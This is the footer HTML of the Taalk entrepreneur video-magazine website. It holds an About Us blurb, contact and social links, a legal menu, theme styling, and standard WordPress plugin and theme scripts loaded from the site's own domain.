data-retina="http://taalk.com/wp-content/uploads/2024/11/logotaalk_retina1.png" data-src="http://taalk.com/wp-content/uploads/2024/11/taalk_small_top.png" alt="Logo"  title="" src="[data-uri]" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91{width:41.66666667%!important}@media (max-width:767px){.tdi_91{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_92" > <style>@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style> <style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"> <style>body .tdi_93 .tdm-title{color:#ffffff}.tdi_93 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_93 "><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_94" > <style>@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style> <style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">We are a Video magazine for the Business community and the voice of new age Entrepreneurs. We feature interviews of Entrepreneurs and Business Influencers. We have made it our mission to tell Stories of entrepreneurs and startups around the Globe.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_95" > <style>.tdi_95{margin-top:21px!important}@media (max-width:767px){.tdi_95{justify-content:center!important;text-align:center!important}}</style> <style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_95 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact us: <a href="mailto:sam@taalk.com">sam@taalk.com</a></p></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4"> <style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_97{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_98" > <style>@media (max-width:767px){.tdi_98{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"> <style>body .tdi_99 .tdm-title{color:#ffffff}.tdi_99 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_99 "><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_100" > <style>@media (max-width:767px){.tdi_100{justify-content:center!important;text-align:center!important}}</style> <style></style> <style>.tdi_101 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_101 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_101 .tdm-social-item i{line-height:39.2px}.tdi_101 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_101 .tdm-social-item i,.tds-team-member2 .tdi_101.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_101 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_101.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_101 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_101 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_101 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-social-item{width:35px;height:35px}.tdi_101 .tdm-social-item i{line-height:35px}body .tdi_101 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_101 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_101"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Taalk/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/taalkstudio"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/taalk.com"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@taalk"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_102" class="tdc-row stretch_row"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" > <style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}.tdi_103{position:relative}.tdi_103 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_103{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_102_rand_style td-element-style" ><style>.tdi_102_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span6"> <style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_106" > <style>.tdi_106{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_106{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style> <style>.tdi_106{text-align:left!important}.tdi_106 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Taalk Studio</p></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span6"> <style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_109 td-blm-display-horizontal td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_109" > <style>.tdi_109{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_109{display:inline-table!important}}@media (max-width:767px){.tdi_109{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:inline-table!important}}</style> <style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_109 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_109 ul li a{justify-content:flex-start}body .tdi_109 .td-blm-menu-item-txt{flex-grow:1}body .tdi_109 ul li{margin-right:16px}body .tdi_109 ul li:last-child{margin-right:0}body .tdi_109 a,body .tdi_109 .td-blm-sub-icon{color:#cccccc}body .tdi_109 li.current-menu-item>a,body .tdi_109 li.current-menu-ancestor>a,body .tdi_109 li.current-category-ancestor>a,body .tdi_109 li.current-page-ancestor>a,body .tdi_109 a:hover,body .tdi_109 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_109 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_109 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_109 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_109 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_109 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-fix-index"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://taalk.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li id="menu-item-14761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14761"><a href="https://taalk.com/refund-cancellation-policy/"><span class="td-blm-menu-item-txt">Refund &#038; Cancellation Policy</span></a></li><li id="menu-item-14757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14757"><a href="https://taalk.com/terms-conditions/"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li><li id="menu-item-14758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14758"><a href="https://taalk.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="http://taalk.com/about-us"><span class="td-blm-menu-item-txt">About Us</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div><!--close td-outer-wrap--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <!--
 Theme: Newspaper by tagDiv.com 2023
 Version: 12.6.2 (rara)
 Deploy mode: deploy 
 uid: 69746a62a3d5c
 --> <script type="text/javascript" id="infinite-scroll-js-extra"> /* <![CDATA[ */
var infinite_scroll = "{\"loading\":{\"msgText\":\"<em>Loading...<\\\/em>\",\"finishedMsg\":\"<em>No additional posts.<\\\/em>\",\"img\":\"http:\\\/\\\/taalk.com\\\/wp-content\\\/plugins\\\/1infinite-scroll\\\/img\\\/ajax-loader.gif\"},\"nextSelector\":\"#nav-below a:first\",\"navSelector\":\"#nav-below\",\"itemSelector\":\".post\",\"contentSelector\":\"#content\",\"debug\":false,\"behavior\":\"\"}";
/* ]]> */ </script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/1infinite-scroll/js/front-end/jquery.infinitescroll.js?ver=2.6.1" id="infinite-scroll-js"></script> <script type="text/javascript" src="https://taalk.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://taalk.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */ </script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before"> /* <![CDATA[ */
var wpcf7 = {
 "api": {
 "root": "https:\/\/taalk.com\/wp-json\/",
 "namespace": "contact-form-7\/v1"
 },
 "cached": 1
};
/* ]]> */ </script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://taalk.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra"> /* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0f725e8b7b","wpRestUrl":"https:\/\/taalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */ </script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2" id="tds_js_files_for_front-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra"> /* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */ </script> <script type="text/javascript" src="//taalk.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//taalk.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra"> /* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */ </script> <script type="text/javascript" src="//taalk.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> <script type="text/javascript"> // Because the `wp_localize_script` method makes everything a string
infinite_scroll = jQuery.parseJSON(infinite_scroll);
jQuery( infinite_scroll.contentSelector ).infinitescroll( infinite_scroll, function(newElements, data, url) { eval(infinite_scroll.callback); }); </script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://taalk.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> <!-- JS generated by theme --> <script> /* global jQuery:{} */
 jQuery(document).ready( function () {
 var tdbMenuItem = new tdbMenu.item();
 tdbMenuItem.blockUid = 'tdi_1';
 tdbMenuItem.jqueryObj = jQuery('.tdi_1'); 
 tdbMenuItem.isMegaMenuFull = true; 
 tdbMenuItem.megaMenuLoadType = ''; 
 tdbMenu.addItem(tdbMenuItem);
 }); 
 /* global jQuery:{} */
 jQuery(document).ready( function () {
 var tdbMenuItem = new tdbMenu.item();
 tdbMenuItem.blockUid = 'tdi_10';
 tdbMenuItem.jqueryObj = jQuery('.tdi_10'); 
 tdbMenuItem.isMegaMenuFull = true; 
 tdbMenuItem.megaMenuLoadType = ''; 
 tdbMenu.addItem(tdbMenuItem);
 }); 
 /* global jQuery:{} */
 jQuery(document).ready( function () {
 var tdbMenuItem = new tdbMenu.item();
 tdbMenuItem.blockUid = 'tdi_38';
 tdbMenuItem.jqueryObj = jQuery('.tdi_38'); 
 tdbMenuItem.isMegaMenuFull = true; 
 tdbMenuItem.megaMenuLoadType = ''; 
 tdbMenu.addItem(tdbMenuItem);
 }); 
 jQuery().ready(function () {
 var tdbSearchItem = new tdbSearch.item();
 //block unique ID
 tdbSearchItem.blockUid = 'tdi_47';
 tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
 tdbSearchItem.jqueryObj = jQuery('.tdi_47');
 tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
 tdbSearchItem._resultsLimit = '6'; 
 tdbSearch.addItem( tdbSearchItem );
 }); </script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script></body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 06:44:50 -->